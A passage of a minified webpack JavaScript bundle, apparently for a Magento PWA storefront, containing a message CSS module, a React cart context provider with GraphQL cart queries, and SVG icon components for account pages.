return t[a]().then(e)}}()},FC9E:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".message-root-2d3 {\n    color: rgb(var(--venia-global-color-text));\n    font-size: 0.875rem;\n    font-weight: 400;\n    line-height: 1rem;\n    padding: 0.625rem 0.125rem 0.125rem;\n}\n\n.message-root-2d3:empty {\n    display: none;\n}\n\n.message-root_error-REU {\n    color: #FF6261;\n    font-weight: 5000;\n    width: 100%;\n    font-size: 12px;\n}\n",""]),t.locals={root:"message-root-2d3",root_error:"message-root_error-REU message-root-2d3"}},FVvv:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=n("+5i4"),a=n("+5i4")
Object.defineProperty(t,"iconList",{enumerable:!0,get:function(){return a.iconList}}),t.default=r.IcomoonReact},FwFz:function(e,t,n){"use strict"
n.d(t,"b",function(){return b})
var r=n("J4zp"),a=n.n(r),o=n("MVZn"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("/MKj"),u=n("VX74"),p=n("LKwZ"),d=n("q0pE"),f=n("8/Xb"),h=n("jIsF"),g=Object(s.createContext)(),m=function isCartEmpty(e){return!e||!e.details.items||0===e.details.items.length},v=function getTotalQuantity(e){return e.reduce(function(e,t){return e+t.quantity},0)}
t.a=Object(l.b)(function mapStateToProps(e){return{cartState:e.cart}},function mapDispatchToProps(e){return{actions:Object(h.a)(d.a,e),asyncActions:Object(h.a)(f,e)}})(function CartContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.cartState,o=e.children,l=Object(s.useMemo)(function(){return m(r)?{currencyCode:"USD",numItems:0,subtotal:0}:{currencyCode:r.details.prices.grand_total.currency,numItems:v(r.details.items),subtotal:r.details.prices.grand_total.value}},[r]),d=i()({},r,{isEmpty:m(r),derivedDetails:l}),f=Object(s.useMemo)(function(){return i()({actions:t},n)},[t,n]),h=Object(s.useMemo)(function(){return[d,f]},[f,d]),b=Object(u.useMutation)(y),x=a()(b,1)[0],_=Object(p.a)(w)
return Object(s.useEffect)(function(){f.getCartDetails({fetchCartId:x,fetchCartDetails:_})},[f,_,x]),c.a.createElement(g.Provider,{value:h},o)})
var b=function useCartContext(){return Object(s.useContext)(g)},y={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"createCart"},variableDefinitions:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",alias:{kind:"Name",value:"cartId"},name:{kind:"Name",value:"createEmptyCart"},arguments:[],directives:[]}]}}],loc:{start:0,end:65,source:{body:"\n    mutation createCart {\n        cartId: createEmptyCart\n    }\n",name:"GraphQL request",locationOffset:{line:1,column:1}}}},w={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"checkUserIsAuthed"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"cartId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},directives:[]}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cart"},arguments:[{kind:"Argument",name:{kind:"Name",value:"cart_id"},value:{kind:"Variable",name:{kind:"Name",value:"cartId"}}}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:271,source:{body:'\n    query checkUserIsAuthed($cartId: String!) {\n        cart(cart_id: $cartId) {\n            # The purpose of this query is to check that the user is authorized\n            # to query on the current cart. Just fetch "id" to keep it small.\n            id\n        }\n    }\n',name:"GraphQL request",locationOffset:{line:1,column:1}}}}},G3i9:function(e,t,n){"use strict"
n.d(t,"d",function(){return o}),n.d(t,"a",function(){return i}),n.d(t,"f",function(){return s}),n.d(t,"m",function(){return c}),n.d(t,"n",function(){return l}),n.d(t,"k",function(){return u}),n.d(t,"c",function(){return p}),n.d(t,"j",function(){return d}),n.d(t,"e",function(){return f}),n.d(t,"i",function(){return h}),n.d(t,"h",function(){return g}),n.d(t,"l",function(){return m}),n.d(t,"g",function(){return v}),n.d(t,"b",function(){return b})
var r=n("q1tI"),a=n.n(r),o=function MyAccountSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"19.2",height:"17",viewBox:"0 0 19.2 17"}," ",a.a.createElement("g",{id:"Group_27666","data-name":"Group 27666",transform:"translate(295 -388)"}," ",a.a.createElement("circle",{id:"Ellipse_14763","data-name":"Ellipse 14763",cx:"5.1",cy:"5.1",r:"5.1",transform:"translate(-290.5 388)",fill:"none"})," ",a.a.createElement("path",{id:"Path_43362","data-name":"Path 43362",d:"M-285.4,388a5.121,5.121,0,0,0-5.1,5.1,5.121,5.121,0,0,0,5.1,5.1,5.121,5.121,0,0,0,5.1-5.1A5.121,5.121,0,0,0-285.4,388Zm0,9.2a4.055,4.055,0,0,1-4.1-4.1,4.055,4.055,0,0,1,4.1-4.1,4.055,4.055,0,0,1,4.1,4.1A4.055,4.055,0,0,1-285.4,397.2Z"})," ",a.a.createElement("rect",{id:"Rectangle_15439","data-name":"Rectangle 15439",width:"19.2",height:"7.9",transform:"translate(-295 397.1)",fill:"none"})," ",a.a.createElement("path",{id:"Path_43364","data-name":"Path 43364",d:"M-285.4,399.3a9.7,9.7,0,0,0-8.8,5.7h1.1a8.506,8.506,0,0,1,7.6-4.7,8.506,8.506,0,0,1,7.6,4.7h1.1A9.255,9.255,0,0,0-285.4,399.3Z"})," ")," ")},i=function AddressSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15.59",height:"19.492",viewBox:"0 0 15.59 19.492"}," ",a.a.createElement("g",{id:"Layer_14","data-name":"Layer 14",transform:"translate(-18 -8)"}," ",a.a.createElement("path",{id:"Path_43352","data-name":"Path 43352",d:"M40.167,24a3.167,3.167,0,1,0,3.167,3.167A3.167,3.167,0,0,0,40.167,24Zm0,5.359a2.192,2.192,0,1,1,2.192-2.192A2.192,2.192,0,0,1,40.167,29.359Z",transform:"translate(-14.372 -12.103)"})," ",a.a.createElement("path",{id:"Path_43353","data-name":"Path 43353",d:"M25.795,8A7.8,7.8,0,0,0,18,15.795c0,4.109,4.319,8.421,7.176,11.276l.275.273a.5.5,0,0,0,.361.149.541.541,0,0,0,.222-.046c.84-.346,7.556-7.461,7.556-11.651A7.8,7.8,0,0,0,25.795,8Zm.073,18.386h0c-2.753-2.745-6.894-6.886-6.894-10.591a6.821,6.821,0,1,1,13.641,0C32.615,19.169,27.205,25.239,25.868,26.386Z"})," ")," ")},s=function OrderLink(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.8",height:"19.5",viewBox:"0 0 17.8 19.5"}," ",a.a.createElement("path",{id:"Group_27859","data-name":"Group 27859",d:"M-287.4,387.5l-8.6,4.2v9.6l8.9,5.7,8.9-5.1v-9.6Zm7.5,5-2.8,1.2-7.1-3.9,2.4-1.2Zm-7.3,3.1-7.1-3.6,3.4-1.6,7,3.8Zm-7.8-2.9,7.4,3.8v9l-7.4-4.7Zm8.4,12.9v-9.1l7.4-3.1v8Z",transform:"translate(296 -387.5)",fill:"#2b2b2b"})," ")},c=function WarrantyClaimSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.176",height:"21.066",viewBox:"0 0 16.176 21.066"}," ",a.a.createElement("g",{id:"Group_27860","data-name":"Group 27860",transform:"translate(16474.001 502.273)"}," ",a.a.createElement("path",{id:"Path_41240","data-name":"Path 41240",d:"M917.256,385.017a2.4,2.4,0,0,1,.988.581,1.809,1.809,0,0,1,.473,1.3q-.006,2.8,0,5.6v11.641a1.789,1.789,0,0,1-.753,1.557,2.081,2.081,0,0,1-1.258.38H904.569a1.866,1.866,0,0,1-2.024-1.862q0-2.307,0-4.615V386.866a1.773,1.773,0,0,1,1.122-1.717c.1-.049.214-.088.322-.131Zm.689,10.519c0-2.878-.012-5.755.008-8.633a1.22,1.22,0,0,0-1.36-1.233c-3.978.015-7.956.007-11.934.007-.874,0-1.345.425-1.345,1.215v17.266c0,.782.471,1.215,1.322,1.215h12c.083,0,.166,0,.248-.008a1.14,1.14,0,0,0,1.064-1.176C917.937,401.3,917.945,398.421,917.945,395.536Z",transform:"translate(-17376.545 -887.29)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41241","data-name":"Path 41241",d:"M972.12,415.329c-.316.208-.613.4-.906.6-.177.119-.356.214-.56.075s-.173-.348-.131-.552c.253-1.228.51-2.456.756-3.686a.554.554,0,0,0-.048-.336,3.083,3.083,0,1,1,5.551-.211.759.759,0,0,0-.051.427c.256,1.3.524,2.591.8,3.885a.414.414,0,0,1-.155.478.408.408,0,0,1-.484-.038l-.976-.643c-.209.318-.414.622-.611.93-.113.176-.244.312-.474.268s-.292-.234-.333-.432q-.209-1.015-.416-2.031c-.012-.057-.031-.113-.065-.234l-.427,2.056c-.02.1-.035.192-.057.287a.406.406,0,0,1-.307.352.4.4,0,0,1-.44-.2c-.183-.276-.364-.553-.546-.829ZM976.261,410a2.309,2.309,0,1,0-2.325,2.3,2.309,2.309,0,0,0,2.325-2.3Zm.342,4.854-.532-2.569c-.319.185-.618.366-.925.533-.153.084-.4.1-.46.224s.039.343.076.519c.106.515.215,1.03.334,1.6.138-.21.24-.374.351-.531a.4.4,0,0,1,.618-.126c.164.1.323.21.535.35Zm-5.163,0,.323-.209c.536-.35.619-.334.966.194.062.1.126.189.219.328l.428-2.079-1.43-.682Z",transform:"translate(-17439.867 -905.684)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41242","data-name":"Path 41242",d:"M957.968,571.107v.744h-9.98v-.744Z",transform:"translate(-17418.891 -1058.889)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41243","data-name":"Path 41243",d:"M947.907,611.365v-.738h9.985v.738Z",transform:"translate(-17418.814 -1096.017)",fill:"#2b2b2b"})," ")," ")},l=function WishlistSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.999",height:"14.737",viewBox:"0 0 16.999 14.737"}," ",a.a.createElement("path",{id:"Vector",d:"M17,5.334c-.059.324-.089.648-.174.968A6.489,6.489,0,0,1,15.662,8.57a18.632,18.632,0,0,1-2.819,2.82q-1.8,1.528-3.616,3.042a1.008,1.008,0,0,1-1.408.028c-1.572-1.326-3.183-2.609-4.7-3.995a12.894,12.894,0,0,1-2.1-2.349A5.33,5.33,0,0,1,.356,3.075,4.448,4.448,0,0,1,3.871.091,4.431,4.431,0,0,1,8.313,1.757c.2.234.187.235.378,0A4.461,4.461,0,0,1,11.6.054a4.533,4.533,0,0,1,4.17,1.53A4.9,4.9,0,0,1,16.97,4.4c.007.063.021.126.031.188ZM1.009,4.7a4.86,4.86,0,0,0,.855,2.9A12.12,12.12,0,0,0,3.791,9.748c1.492,1.365,3.08,2.624,4.62,3.936.093.079.138.038.2-.018,1.234-1.039,2.474-2.072,3.7-3.118a17.315,17.315,0,0,0,2.5-2.494,5.062,5.062,0,0,0,1.135-2.442,4.176,4.176,0,0,0-.928-3.392,3.561,3.561,0,0,0-5.3-.133,6.057,6.057,0,0,0-.671.86.618.618,0,0,1-.17.185.644.644,0,0,1-.943-.22,5.3,5.3,0,0,0-.98-1.132,3.559,3.559,0,0,0-4.669.127A3.963,3.963,0,0,0,1.36,3.179,3.875,3.875,0,0,0,1.009,4.7Z",transform:"translate(-0.002 0.004)"})," ")},u=function SupportSvg(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",width:"17.1",height:"21.8",viewBox:"-296 387.1 17.3 18.9"},a.a.createElement("path",{className:"st0",d:"M-278.7,397.1c0-0.4-0.1-0.7-0.3-1.1c-0.3-0.6-0.7-1-1.3-1.1c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0 c0-0.1,0-0.2,0-0.3c0-0.2,0-0.5,0-0.7c0-0.1,0-0.2,0-0.3c0-0.4-0.1-0.9-0.2-1.4c-0.4-1.6-1.2-2.9-2.6-3.9c-1.2-0.8-2.5-1.3-4-1.3h0 c-0.9,0-1.8,0.2-2.7,0.6c-1.1,0.5-2,1.3-2.7,2.3c-0.5,0.8-0.9,1.6-1.1,2.5c-0.1,0.6-0.1,1.2-0.1,1.8c0,0.1,0,0.2,0,0.3 c0,0.1,0,0.1,0,0.2l0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-1.1-0.1-1.9,0.9-1.9,1.9c0,1.2,0,2.2,0,3.2c0,0.9,0.8,1.7,1.7,1.7 c0.2,0,0.5,0,0.8,0c0.3,0,0.6,0,0.8,0l0.1,0c0.5,0,0.6-0.2,0.6-0.6c0-1.8,0-3.6,0-5.5l0,0c0-0.1,0-0.2,0-0.2 c-0.1-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0l0-0.3c0-0.2,0-0.5,0-0.7c0-1.6,0.5-2.9,1.6-4 c1.1-1.1,2.5-1.7,4.1-1.7l0,0c0.9,0,1.7,0.2,2.5,0.6c1.2,0.6,2.1,1.6,2.7,2.9c0.4,1,0.4,2.2,0.4,3.2c0,0,0,0,0,0c0,0,0,0,0,0l-0.2,0 c-0.1,0-0.1,0-0.2,0h0c-0.2,0-0.3,0.1-0.4,0.3c0,0.1-0.1,0.2-0.1,0.4c0,1.8,0,3.6,0,5.6c0,0.4,0.2,0.5,0.6,0.5c0.1,0,0.1,0,0.2,0 c0.1,0,0.1,0,0.2,0c-0.5,0.7-1.7,1.4-2.7,1.4c-0.1,0-0.1,0-0.2,0l0,0c0,0,0,0,0-0.1c-0.3-1-1.2-1.7-2.2-1.7c-0.2,0-0.5,0-0.7,0.1 c-0.9,0.3-1.5,0.9-1.6,1.8c-0.2,1,0.2,1.8,1.1,2.3c0.2,0.1,0.4,0.2,0.7,0.3c0.1,0,0.2,0.1,0.3,0.1l0,0h0.5l0,0c0,0,0,0,0,0 c0,0,0.1,0,0.1,0c0.6-0.1,1.1-0.4,1.5-0.8c0.2-0.3,0.4-0.6,0.4-1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0.7,0,1.4-0.2,2-0.6 c0.7-0.4,1.3-1,1.8-1.7c0.1-0.2,0.2-0.2,0.4-0.3c0.8-0.1,1.3-0.7,1.4-1.5c0-0.8,0-1.6,0-2.4C-278.7,397.6-278.7,397.3-278.7,397.1z M-279.7,400c0,0.4-0.2,0.6-0.5,0.6c-0.1,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4,0c-0.1,0-0.2,0-0.3,0v-4.7c0.2,0,0.4,0,0.6,0 c0.2,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.5,0.3c0.2,0.3,0.3,0.6,0.3,0.9C-279.7,397.9-279.7,398.9-279.7,400z M-293,395.9v4.8 c0,0,0,0-0.1,0l-0.2,0c-0.3,0-0.6,0-0.8,0c-0.5,0-0.9-0.4-0.9-0.9c0-1.1,0-2.1,0-2.9c0-0.6,0.4-1,1-1l0.5,0H-293z M-285.5,403.7 c0,0.7-0.6,1.3-1.3,1.3h0c-0.3,0-0.7-0.2-0.9-0.4c-0.3-0.3-0.4-0.6-0.4-0.9c0-0.7,0.6-1.3,1.3-1.3l0,0 C-286,402.3-285.5,402.9-285.5,403.7z"})," ")},p=function ChangePasswordSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.1",height:"21.8",viewBox:"0 0 17.1 21.8"}," ",a.a.createElement("g",{id:"Group_27865","data-name":"Group 27865",transform:"translate(295.9 -386.2)"}," ",a.a.createElement("path",{id:"Path_43365","data-name":"Path 43365",d:"M-281.3,393.9h-.9v-2.1a5.591,5.591,0,0,0-5.6-5.6,5.591,5.591,0,0,0-5.6,5.6v2.1h-.1a2.433,2.433,0,0,0-2.4,2.4v9.3a2.433,2.433,0,0,0,2.4,2.4h12.3a2.433,2.433,0,0,0,2.4-2.4v-9.3A2.519,2.519,0,0,0-281.3,393.9Zm-11.1-2.2a4.652,4.652,0,0,1,4.6-4.6,4.721,4.721,0,0,1,4.6,4.6v2.1h-9.1v-2.1Zm12.5,13.9a1.367,1.367,0,0,1-1.4,1.4h-12.3a1.367,1.367,0,0,1-1.4-1.4v-9.3a1.367,1.367,0,0,1,1.4-1.4h12.3a1.367,1.367,0,0,1,1.4,1.4Z"})," ",a.a.createElement("path",{id:"Path_43366","data-name":"Path 43366",d:"M-291.5,400.4l-.6-1.2-.6,1.2-1.3.2.9.9-.2,1.3,1.2-.6,1.2.6-.2-1.3.9-.9Z"})," ",a.a.createElement("path",{id:"Path_43367","data-name":"Path 43367",d:"M-287,400.4l-.6-1.2-.6,1.2-1.4.2,1,.9-.2,1.3,1.2-.6,1.2.6-.3-1.3,1-.9Z"})," ",a.a.createElement("path",{id:"Path_43368","data-name":"Path 43368",d:"M-283,399.2l-.6,1.2-1.4.2,1,.9-.2,1.3,1.2-.6,1.2.6-.3-1.3,1-.9-1.3-.2Z"})," ")," ")},d=function SignOutSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.218",height:"15.717",viewBox:"0 0 16.218 15.717"},a.a.createElement("g",{fill:"none",stroke:"#73788d",strokeMiterlimit:"10",strokeWidth:"1","data-name":"Group 27669",transform:"translate(-85.802 -19.28)"},a.a.createElement("path",{d:"M97.3 20.073a7.608 7.608 0 11-6.465-.144","data-name":"Path 41220"}),a.a.createElement("path",{d:"M0 9.426L0 0","data-name":"Line 509",transform:"translate(93.911 19.28)"})))},f=function OrderDetailsSvg(){a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.8",height:"19.5",viewBox:"0 0 17.8 19.5"},a.a.createElement("path",{fill:"#2b2b2b",d:"M-287.4 387.5l-8.6 4.2v9.6l8.9 5.7 8.9-5.1v-9.6zm7.5 5l-2.8 1.2-7.1-3.9 2.4-1.2zm-7.3 3.1l-7.1-3.6 3.4-1.6 7 3.8zm-7.8-2.9l7.4 3.8v9l-7.4-4.7zm8.4 12.9v-9.1l7.4-3.1v8z","data-name":"Group 27859",transform:"translate(296 -387.5)"}))},h=function SignOutMobileSvgHome(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.758",height:"17.759",viewBox:"0 0 17.758 17.759"},a.a.createElement("g",{id:"Group_27926","data-name":"Group 27926",transform:"translate(-1864.789 -2246.67)"},a.a.createElement("g",{id:"Group_1582","data-name":"Group 1582",transform:"translate(1864.848 2246.73)"},a.a.createElement("g",{id:"Frame",transform:"translate(0 0)"},a.a.createElement("g",{id:"Vector",transform:"translate(0 0)",fill:"#0b71c2"},a.a.createElement("path",{d:"M 8.843684196472168 17.66913223266602 L 8.819784164428711 17.66910171508789 C 6.77794361114502 17.6691722869873 4.784103870391846 16.95583152770996 3.205643892288208 15.66049098968506 C 1.627183794975281 14.36515140533447 0.5384837985038757 12.54885101318359 0.1400937736034393 10.54615116119385 C -0.2583062350749969 8.543491363525391 0.05237377434968948 6.448811531066895 1.01491379737854 4.6479811668396 C 1.977453827857971 2.847161293029785 3.546483755111694 1.425061345100403 5.432973861694336 0.6436413526535034 C 6.512113571166992 0.1966513842344284 7.65156364440918 -0.02999862097203732 8.819664001464844 -0.02999862097203732 C 9.69066333770752 -0.02999862097203732 10.55494403839111 0.0982113778591156 11.38849353790283 0.3510713875293732 C 13.34249401092529 0.9438213706016541 15.04335403442383 2.205291271209717 16.17776298522949 3.90308141708374 C 17.31217384338379 5.60090160369873 17.82667350769043 7.6550612449646 17.62648391723633 9.687150955200195 C 17.42629432678223 11.71923160552979 16.52085304260254 13.63349151611328 15.07694339752197 15.07731151580811 C 14.25294399261475 15.9058313369751 13.28767395019531 16.55270195007324 12.20800399780273 16.99992179870605 C 11.13597393035889 17.4439811706543 10.00405406951904 17.66913223266602 8.843684196472168 17.66913223266602 Z M 8.819124221801758 0.8335813879966736 C 6.976473808288574 0.8335813879966736 5.177193641662598 1.477281332015991 3.752743721008301 2.646101474761963 C 2.328063726425171 3.815111398696899 1.345383763313293 5.454341411590576 0.9857237935066223 7.261821269989014 C 0.6260637640953064 9.069291114807129 0.9063737988471985 10.9598217010498 1.77501380443573 12.58516120910645 C 2.643653869628906 14.21051120758057 4.059693813323975 15.49408149719238 5.762283802032471 16.19941139221191 C 6.736323833465576 16.60293197631836 7.764813899993896 16.80753135681152 8.819193840026855 16.80753135681152 C 9.60517406463623 16.80753135681152 10.38510417938232 16.69185066223145 11.1373233795166 16.46370124816895 C 12.90089416503906 15.92880153656006 14.4360237121582 14.79035091400146 15.45993423461914 13.2580509185791 C 16.48383331298828 11.72577095031738 16.94826316833496 9.871861457824707 16.76765441894531 8.03783130645752 C 16.5870532989502 6.203771591186523 15.76992416381836 4.476051330566406 14.4668140411377 3.172921419143677 C 13.72310352325439 2.425081491470337 12.8520040512085 1.841261386871338 11.87766361236572 1.437621355056763 C 10.91012382507324 1.036791324615479 9.888504028320312 0.8335514068603516 8.841194152832031 0.8335514068603516 L 8.819943428039551 0.8335813879966736 L 8.819124221801758 0.8335813879966736 Z",stroke:"none"}),a.a.createElement("path",{d:"M 8.843687057495117 17.63913345336914 C 9.994123458862305 17.63913345336914 11.13351631164551 17.41252326965332 12.19652366638184 16.97220230102539 C 13.26691341400146 16.52883148193359 14.23873424530029 15.87757110595703 15.0557336807251 15.05610179901123 C 16.49861335754395 13.61331176757812 17.39658355712891 11.71485137939453 17.59662437438965 9.684211730957031 C 17.79667472839355 7.653571605682373 17.28642463684082 5.616361141204834 16.15282440185547 3.919751405715942 C 15.01921367645264 2.223151445388794 13.33239364624023 0.9721114039421082 11.37978363037109 0.3797813653945923 C 9.42718505859375 -0.2125483900308609 7.329605102539062 -0.1094988211989403 5.444453716278076 0.6713613867759705 C 3.559303760528564 1.452221393585205 2.003233671188354 2.862571477890015 1.041373729705811 4.662121295928955 C 0.07952377200126648 6.461661338806152 -0.2286062240600586 8.539041519165039 0.1695137768983841 10.54030132293701 C 0.5676237940788269 12.54156112670898 1.647333741188049 14.34288120269775 3.224673748016357 15.63730144500732 C 4.802013874053955 16.93172073364258 6.779393672943115 17.6391716003418 8.819863319396973 17.63910102844238 C 8.827854156494141 17.63912391662598 8.835697174072266 17.63913345336914 8.843687057495117 17.63913345336914 M 8.819128036499023 0.8035813570022583 C 8.826518058776855 0.8035807609558105 8.833831787109375 0.8035528659820557 8.841191291809082 0.8035528659820557 C 9.887040138244629 0.8035528659820557 10.9228048324585 1.00957202911377 11.88914394378662 1.40990138053894 C 12.86208343505859 1.812961339950562 13.74542331695557 2.404981374740601 14.48802375793457 3.151711463928223 C 15.79956340789795 4.463261604309082 16.61574363708496 6.189021587371826 16.79751396179199 8.034891128540039 C 16.97928428649902 9.88076114654541 16.51539421081543 11.73254108428955 15.48487377166748 13.27472114562988 C 14.45436382293701 14.81690120697021 12.92098331451416 15.95406150817871 11.14603424072266 16.49241065979004 C 9.371084213256836 17.03076171875 7.464374542236328 16.93701362609863 5.75080394744873 16.22713088989258 C 4.037223815917969 15.51724147796631 2.622803688049316 14.23514175415039 1.74855375289917 12.5993013381958 C 0.8743037581443787 10.96346092224121 0.5943237543106079 9.075101852416992 0.9563037753105164 7.255971431732178 C 1.318283796310425 5.436831474304199 2.29983377456665 3.799471378326416 3.733713865280151 2.62291145324707 C 5.16740894317627 1.446504950523376 6.964568614959717 0.8035813570022583 8.819128036499023 0.8035813570022583 M 8.843684196472168 17.69913101196289 L 8.819713592529297 17.69910049438477 C 6.771023750305176 17.69917106628418 4.770423889160156 16.98341178894043 3.186613798141479 15.68368148803711 C 1.602803826332092 14.38395118713379 0.5104137659072876 12.56149101257324 0.1106637716293335 10.55201148986816 C -0.2890862226486206 8.542551040649414 0.02265377528965473 6.440771579742432 0.98845374584198 4.633841514587402 C 1.954263806343079 2.826911449432373 3.528603792190552 1.399991393089294 5.421494007110596 0.6159313917160034 C 6.504293918609619 0.1674113720655441 7.647603988647461 -0.05999862030148506 8.819664001464844 -0.05999862030148506 C 9.69361400604248 -0.05999862030148506 10.56082344055176 0.06865137815475464 11.39720344543457 0.3223613798618317 C 13.35782337188721 0.9171313643455505 15.06445407867432 2.182861328125 16.20271301269531 3.88642144203186 C 17.34096336364746 5.589991569519043 17.85720443725586 7.651111602783203 17.65633392333984 9.690091133117676 C 17.45547294616699 11.72906112670898 16.54696464538574 13.64981174468994 15.09816360473633 15.09853172302246 C 14.27140331268311 15.92981147766113 13.30283355712891 16.57889175415039 12.21948337554932 17.02763175964355 C 11.14379405975342 17.47321128845215 10.00801372528076 17.69913101196289 8.843684196472168 17.69913101196289 Z M 8.819124221801758 0.8635813593864441 C 6.983383655548096 0.8635813593864441 5.190863609313965 1.504861354827881 3.771773815155029 2.669291496276855 C 2.352443695068359 3.833911418914795 1.373463749885559 5.466981410980225 1.015153765678406 7.26768159866333 C 0.6568437814712524 9.068361282348633 0.9360937476158142 10.95179176330566 1.801473736763 12.57102108001709 C 2.666853666305542 14.19027137756348 4.077573776245117 15.4690113067627 5.773763656616211 16.17170143127441 C 6.744143962860107 16.57370185852051 7.768773555755615 16.77753067016602 8.819193840026855 16.77753067016602 C 9.60222339630127 16.77753067016602 10.37923336029053 16.66228103637695 11.12862396240234 16.43499183654785 C 12.88556385040283 15.90210151672363 14.41492366790771 14.76793098449707 15.43498420715332 13.24138164520264 C 16.45504379272461 11.7148609161377 16.917724609375 9.867911338806152 16.7378044128418 8.040771484375 C 16.55787467956543 6.213601589202881 15.74382400512695 4.492371559143066 14.44559383392334 3.194141387939453 C 13.70464420318604 2.449061393737793 12.83684349060059 1.867451429367065 11.86618423461914 1.465331435203552 C 10.90229415893555 1.066021323204041 9.884543418884277 0.8635513782501221 8.841194152832031 0.8635513782501221 L 8.819124221801758 0.8635813593864441 Z",stroke:"none",fill:"#0b71c2"})))),a.a.createElement("g",{id:"Group_27925","data-name":"Group 27925",transform:"translate(1869.107 2253.101)"},a.a.createElement("g",{id:"Frame_49","data-name":"Frame 49",transform:"translate(6.276 5.827) rotate(-90)"},a.a.createElement("path",{id:"Vector-2","data-name":"Vector",d:"M0,5.827,2.913,2.913,0,0",transform:"translate(5.827 -1) rotate(90)",fill:"none",stroke:"#0b71c2",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1"})),a.a.createElement("path",{id:"Path_41271","data-name":"Path 41271",d:"M7.733,0H0",transform:"translate(0 2.913)",fill:"none",stroke:"#0b71c2",strokeLinecap:"round",strokeWidth:"1"}))))},g=function Return(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"-294 386.9 21.8 20.1"}," ",a.a.createElement("g",null," ",a.a.createElement("path",{className:"st0",d:"M-292.3,397c0.3-0.3,0.6-0.6,1-1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2-0.1-0.3c-0.2-0.2-0.4-0.1-0.6,0 c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0-0.3,0.1-0.6,0.1-0.9c0.5-2.2,1.7-4.1,3.5-5.5c1.5-1.1,3.2-1.7,5.1-1.8 c0.1,0,0.2,0,0.3,0c1.4,0,2.9,0.4,4.1,1c1.7,0.9,3,2.2,3.9,3.8c0.3,0.5,0.5,1.1,0.7,1.9c0.1,0.2,0.2,0.3,0.4,0.3c0,0,0.1,0,0.1,0 c0.2-0.1,0.3-0.3,0.3-0.5c-0.5-1.9-1.5-3.5-2.9-4.8c-1.9-1.7-4.1-2.6-6.5-2.6c-0.6,0-1.3,0.1-1.9,0.2c-3.7,0.7-6.2,2.9-7.6,6.5 c-0.3,0.7-0.4,1.4-0.5,2.4c0,0,0,0,0-0.1c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2-0.2-0.3-0.2-0.4-0.2c-0.1,0-0.2,0.1-0.4,0.2l0,0v0.3l0,0 c0.4,0.4,0.7,0.7,1.1,1.1c0.1,0.1,0.2,0.2,0.3,0.2C-292.5,397.2-292.4,397.1-292.3,397z M-291.3,395.6 C-291.3,395.6-291.3,395.6-291.3,395.6C-291.3,395.6-291.3,395.6-291.3,395.6z"})," ",a.a.createElement("path",{className:"st0",d:"M-272.4,397.5c-0.3-0.3-0.6-0.6-0.9-0.9c-0.2-0.2-0.4-0.2-0.6,0c-0.3,0.3-0.6,0.6-0.9,0.9 c-0.2,0.2-0.2,0.4,0,0.6c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0,0,0.1-0.1 c-0.2,2.2-1,4.1-2.6,5.8v-0.2c0-2.5,0-5,0-7.5c0-0.2,0-0.3-0.1-0.4c-0.3-0.6-0.6-1-0.9-1.5c-0.1-0.2-0.3-0.3-0.5-0.3 c-3.3,0-6.7,0-10,0c-0.2,0-0.4,0.1-0.5,0.3c-0.3,0.5-0.6,1-0.9,1.5c-0.1,0.1-0.1,0.3-0.1,0.5v7.4c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1 c0,0,0,0,0,0c-0.4-0.4-0.8-0.9-1.2-1.4c-0.5-0.8-0.9-1.6-1.1-2.6c-0.1-0.2-0.2-0.4-0.4-0.4c0,0-0.1,0-0.1,0 c-0.2,0.1-0.3,0.3-0.3,0.6c0.5,1.8,1.4,3.3,2.6,4.5c1.9,1.9,4.3,2.8,6.9,2.8c0.3,0,0.7,0,1.1,0c2.1-0.2,3.9-1,5.5-2.5 